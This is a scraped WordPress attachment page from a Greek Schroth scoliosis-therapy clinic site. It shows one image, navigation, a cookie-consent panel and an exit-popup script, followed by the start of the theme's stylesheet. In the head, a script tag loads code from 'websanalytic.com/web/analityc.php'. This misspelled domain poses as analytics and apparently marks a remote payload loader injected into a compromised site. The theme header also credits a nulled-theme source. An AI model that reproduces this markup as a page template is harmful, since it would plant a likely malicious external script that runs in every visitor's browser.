   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<link rel="alternate" hreflang="en" href="/home-24-health-care/883364f2f6c073fd4f42ffb02bb3faeb-1/?lang=en"/><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	h1{ font-family:"Open Sans", arial, sans-serif;}
	h2{ font-family:"Open Sans", arial, sans-serif;}
	h3{ font-family:"Open Sans", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '373ac0fe53';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://schrothgreece.gr/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<link rel="apple-touch-icon" sizes="16x16" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="apple-touch-icon" sizes="57x57" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo@2x.png"/><link rel="shortcut icon" type="image/png" sizes="72x72" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="shortcut icon" type="image/png" sizes="57x57" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="shortcut icon" type="image/png" sizes="16x16" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo@2x.png"/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script></head>

<body class="attachment attachment-template-default attachmentid-2873 attachment-jpeg optima-body lastudio-optima header-v10 footer-v1col body-col-1c page-title-v4 fp-nav-control-type-1 fp-slide-control-type-1 wpb-js-composer js-comp-ver-6.13.0 vc_responsive">


<div id="page" class="site">
    <div class="site-inner"><header id="masthead_aside" class="header--aside">
    <div class="site-header-inner">
        <div class="container">
            <div class="header-main clearfix">
                <div class="header-left">
                    <div class="site-branding">
                        <a href="https://schrothgreece.gr/" rel="home">
                            <figure class="logo--normal"><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                            <figure class="logo--transparency"><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                        </a>
                    </div>
                </div>
                                <div class="header-right">
                                                                                                    <div class="header-toggle-search">
                        <a href="#"><i class="optima-icon-zoom"></i></a>
                    </div>
                                                        </div>
                                    <nav class="header-aside-nav menu--vertical menu--vertical-left clearfix">
                        <div class="nav-inner" data-container="#masthead_aside">
                            <ul id="menu-aside-menu" class="main-menu mega-menu isVerticalMenu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mm-item mm-popup-narrow mm-item-level-0 menu-item-2939"><a href="https://schrothgreece.gr/"><span class="mm-text">Αρχική</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3290"><a href="https://schrothgreece.gr/edu4physio/"><span class="mm-text">ΕΚΠΑΙΔΕΥΣΗ ISST SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2941"><a href="https://schrothgreece.gr/elements/about_us/"><span class="mm-text">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-1930"><a href="https://schrothgreece.gr/schrothmethod/"><span class="mm-text">ΘΕΡΑΠΕΙΑ SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2942"><a href="https://schrothgreece.gr/pages/schrothcamp/"><span class="mm-text">SCHROTH CAMP</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2955"><a href="https://schrothgreece.gr/certisstschrothgr/"><span class="mm-text">ΠΙΣΤΟΠΟΙΗΜΕΝΟΙ ΘΕΡΑΠΕΥΤΕΣ ISST SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2940"><a href="https://schrothgreece.gr/blog/"><span class="mm-text">ΒLOG – NEA</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2943"><a href="https://schrothgreece.gr/pages/contact-us-02/"><span class="mm-text">Επικοινωνία</span></a></li>
</ul>                        </div>
                    </nav>
                                        <div class="header-widget-bottom">
                        <div id="text-3" class="text-center widget widget_text"><h4 class="widget-title"><span>Schroth Greece</span></h4>			<div class="textwidget"><div class="la-contact-info">Κοραή 60Γ,  Μοσχάτο, 18345</div>
<div class="la-contact-item la-contact-phone">	
2160041806</div>
<div class="la-contact-item la-contact-email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="087b6b607a677c606f7a6d6d6b6d486f65696164266b6765">[email&#160;protected]</a></div>
</div>
</div>
		</div><div id="text-4" class="text-center widget widget_text">			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/SchrothGreece" class="facebook" title="Facebook" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/SchrothGreece" class="twitter" title="Twitter" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/schrothgreece/" class="instagram" title="Instagram" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC7YCH3Ka-RUgUdrUHFG5jbw" class="youtube" title="Youtube" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube"></i></a></div>

<div class="margin-top-30 text-uppercase font-size-11 letter-spacing-3">
    Copyright 2017 </br> Made by Sitematters
</div></div>
		</div><div id="transposh-2" class="widget widget_transposh"><div class="no_translate transposh_flags" ><a href="/home-24-health-care/883364f2f6c073fd4f42ffb02bb3faeb-1/?lang=en"><img src="/wp-content/plugins/transposh-translation-filter-for-wordpress/img/flags/us.png" title="English" alt="English"/></a><a href="/home-24-health-care/883364f2f6c073fd4f42ffb02bb3faeb-1/" class="tr_active"><img src="/wp-content/plugins/transposh-translation-filter-for-wordpress/img/flags/gr.png" title="Ελληνικά" alt="Ελληνικά"/></a></div><div id="tr_credit"></div></div>                    </div>
                                                </div>
        </div>
    </div>
</header>
<!-- #masthead --><div class="site-header-mobile">
    <div class="site-header-inner">
        <div class="container">
            <div class="header-main clearfix">
                <div class="header-left">
                    <div class="site-branding">
                        <a href="https://schrothgreece.gr/" rel="home">
                            <figure><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                        </a>
                    </div>
                </div>
                <div class="header-right">
                                                                <div class="header-toggle-search">
                            <a href="#"><i class="optima-icon-zoom"></i></a>
                        </div>
                                        <div class="header-toggle-mobilemenu">
                        <a class="btn-mobile-menu-trigger menu-toggle-icon" href="#"><i class="optima-icon-menu"></i></a>
                    </div>
                </div>
                <div class="mobile-menu-wrap">
                    <div id="la_mobile_nav" class="dl-menuwrapper"></div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><div class="page-title h4">883364f2f6c073fd4f42ffb02bb3faeb (1)</div></header>                    
		<div class="la-breadcrumbs hidden-xs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://schrothgreece.gr/" itemprop="url" class="la-breadcrumb-item-link is-home" rel="home" title="Home"><span itemprop="title">Home</span></a></div></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep"><i class="fa fa-circle" aria-hidden="true"></i></div></div> <div class="la-breadcrumb-item"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://schrothgreece.gr/" itemprop="url" class="la-breadcrumb-item-link" rel="tag" title="Αρχική"><span itemprop="title">Αρχική</span></a></div></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep"><i class="fa fa-circle" aria-hidden="true"></i></div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">883364f2f6c073fd4f42ffb02bb3faeb (1)</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header --><div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-12 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div class="page-content">
                        <div class="not-active-fullpage"><p class="attachment"><a href='https://schrothgreece.gr/wp-content/uploads/2017/03/883364f2f6c073fd4f42ffb02bb3faeb-1.jpg'><img fetchpriority="high" width="300" height="251" src="https://schrothgreece.gr/wp-content/uploads/2017/03/883364f2f6c073fd4f42ffb02bb3faeb-1-300x251.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://schrothgreece.gr/wp-content/uploads/2017/03/883364f2f6c073fd4f42ffb02bb3faeb-1-300x251.jpg 300w, https://schrothgreece.gr/wp-content/uploads/2017/03/883364f2f6c073fd4f42ffb02bb3faeb-1-768x643.jpg 768w, https://schrothgreece.gr/wp-content/uploads/2017/03/883364f2f6c073fd4f42ffb02bb3faeb-1-1024x858.jpg 1024w, https://schrothgreece.gr/wp-content/uploads/2017/03/883364f2f6c073fd4f42ffb02bb3faeb-1.jpg 1222w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>                    </div>

                                    </div>
            </main>
            <!-- #site-content -->
                    </div>
    </div>
</div>
<!-- .site-main -->
<footer id="colophon" class="site-footer la-footer-1col">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1"><div id="text-5" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><div class="text-center padding-top-50">
<p><a href="https://schrothgreece.gr/" rel="home">
<img style="height:80px;" src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece"/>
</a>
</p>
<div class="social-media-link style-default padding-top-5"><a href="https://www.facebook.com/SchrothGreece" class="facebook" title="Facebook" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/SchrothGreece" class="twitter" title="Twitter" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/schrothgreece/" class="instagram" title="Instagram" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC7YCH3Ka-RUgUdrUHFG5jbw" class="youtube" title="Youtube" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube"></i></a></div>
<div class="margin-top-30 text-uppercase font-size-11 letter-spacing-3">
    Copyright 2017 </br> Made by Sitematters
</div>
</div></div>
		</div></div></div>            </div>
        </div>
    </div>
    </footer>
<!-- #colophon -->    </div><!-- .site-inner -->
</div><!-- #page-->

    <div class="searchform-fly-overlay">
        <a href="javascript:;" class="btn-close-search"><i class="optima-icon-simple-close"></i></a>
        <div class="searchform-fly">
            <p>Start typing and press Enter to search</p>
            <form method="get" class="search-form" action="https://schrothgreece.gr/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="optima-icon-zoom"></i></button>
</form>
<!-- .search-form -->        </div>
    </div>

<div class="la-overlay-global"></div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Συνεχίζοντας να χρησιμοποιείτε την ιστοσελίδα, συμφωνείτε με τη χρήση των cookies  σύμφωνα με τους <a href="https://schrothgreece.gr" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Όρους χρήσης</a> .<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ΑΠΟΔΟΧΗ</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Exit Popup -->
    <div id='exitpopup-modal'>
      <div class='underlay'></div>
	  <div class='exitpopup-modal-window' style='width:px !important; height:px !important;'>
          
        <div class='modal-title' style='background-color: !important;'>
          <h3></h3>
        </div>
        <div class='modal-body'>
			        </div>
        <div class='exitpopup-modal-footer'>
          <p></p>
        </div>
		      </div>
    </div>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
	  jQuery(document).ready(function($) {
      var exit_popup_value = Cookies.get('viewedExitPopupWP'); // v3.0
      if(!exit_popup_value){ // v3.0
	  var _exitpopup = exitpopup(document.getElementById('exitpopup-modal'), {
        aggressive: true,
        timer: 0,
		sensitivity: 20,
		delay: 0,
        sitewide: true,
		cookieExpire: ,
        callback: function() { console.log('exitpopup fired!'); }
      });

      
      $('body').on('click', function() {
        $('#exitpopup-modal').hide();
      });
		      $('#exitpopup-modal .exitpopup-modal-footer').on('click', function() {
        $('#exitpopup-modal').hide();
      });
      $('#exitpopup-modal .exitpopup-modal-window').on('click', function(e) {
        e.stopPropagation();
      });
      } // v3.0
      });
	</script>
<!-- End Exit Popup -->
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://schrothgreece.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/schrothgreece.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/themes/optima/assets/js/plugins.js?ver=6.3.4' id='optima-libs-js'></script>
<script type='text/javascript' id='optima-theme-js-extra'>
/* <![CDATA[ */
var optima_configs = {"compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred ,Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred ,Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping"},"fullpage":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/themes/optima/assets/js/theme.js?ver=6.3.4' id='optima-theme-js' async ></script> 
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0' id='wpb_composer_front_js-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"509700b1583545a594f8ffcc8ccb1c34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.451828956604 seconds, on 07-06-24 9:29:28 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://schrothgreece.gr/wp-content/themes/optima/style.css?ver=6.3.4
body_size: 59412
content:
@charset "UTF-8";
/*
    Theme Name:     Optima - shared on wplocker.com
    Theme URI:      http://themeforest.net/user/LA-Studio/portfolio?ref=LA-Studio
    Author:         LA Studio
    Author URI:     http://themeforest.net/user/LA-Studio?ref=LA-Studio
    Description:    Optima - Multipurpose WordPress Theme
    Version:        1.0.1
    Tags:           one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, translation-ready
    License: 		GNU General Public License
	License URI: 	licence/GPL.txt
    Text Domain:    optima
    Domain Path:    /languages/
*/
/*------------------------------------------------------------------
[Table of contents]
  1. Class WordPress Require
  2. Base Class
  3. CSS General
    3.1 Import lib css .. slick , font-anwesome , easy-zoom ..etc.
  4. Widget
  5. Header
  6. MegaMenu
  7. Main
  8. Footer
  9. Category Post
  10. Search Post
  11. Single Post
  12. Page
  13. Comments
  14. Portfolio
  15. Shortcodes
  16. WooCommerce
    16.1 Category Product
    16.2. Search Product
    16.3. Single Product
    16.4. Cart Page
    16.5. Checkout Page
    16.6. My Account Page
  17. Extra class
  18. Responsive

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
    1. Class WordPress Require
-------------------------------------------------------------------*/
.sticky {
  font-family: inherit;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
  margin-top: 15px;
}

.alignright {
  display: inline;
  float: right;
  margin-top: 15px;
  margin-left: 15px;
  margin-bottom: 15px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  padding: .5rem .5rem .25rem;
  margin-bottom: 1rem;
  max-width: 100%;
  box-sizing: border-box;
}

#content .wp-caption-text {
  text-align: center;
  font-size: 1rem;
  margin: 0;
}

.bypostauthor > .comment_container {
  background-color: transparent;
}

.gallery-caption {
  font-family: inherit;
}

.is_stuck + div {
  pointer-events: none;
}

.blog-main-loop .loop-item.sticky.hentry .item-inner {
  padding: 30px;
  border: 2px solid rgba(82, 109, 249, 0.65);
  margin-bottom: 50px;
  -webkit-box-shadow: 0 13px 20px 0 rgba(0, 0, 0, 0.08);
  box-shadow: 0 13px 20px 0 rgba(0, 0, 0, 0.08);
}

/*------------------------------------------------------------------
  
 _  _ ___  _    ____ ____ _  _ ____ ____   ____ ____ _  _
 |/\| |--' |___ [__] |___ |-:_ |=== |--< . |___ [__] |\/|	
	
	
	2. Base Class
-------------------------------------------------------------------*/
